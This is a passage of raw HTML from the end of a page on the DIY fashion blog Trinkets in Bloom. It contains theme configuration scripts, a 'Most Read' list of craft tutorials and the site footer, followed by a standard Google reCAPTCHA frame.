button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "508";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "127";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" class="td-image-wrap " title="Dia de los Muertos Mask" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/dia-de-los-muertos-mask-diy-thumb-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" title="Dia de los Muertos Mask">Dia de los Muertos Mask</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T18:27:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" class="td-image-wrap " title="DIY Pumpkin Pail Jack-O-Bling" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/diy-pumpkin-pail-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" title="DIY Pumpkin Pail Jack-O-Bling">DIY Pumpkin Pail Jack-O-Bling</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T14:32:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.trinketsinbloom.com/"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom" title="Lifestyle and DIY blog"  width="90" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Trinkets in Bloom is a fashion DIY and lifestyle blog encouraging personal style and self expression, we’re on a mission to spread joy with creativity and laughter and sometimes wacky things that make no sense. Are you in?<div class="footer-email-wrap">Contact us: <a href="mailto:trinketsinbloom@gmail.com">trinketsinbloom@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Trinkets in Bloom | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 695df0d2cb1a2
    -->

    <script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KnD1w1l4e-HgECGPKLoqmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767764182400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>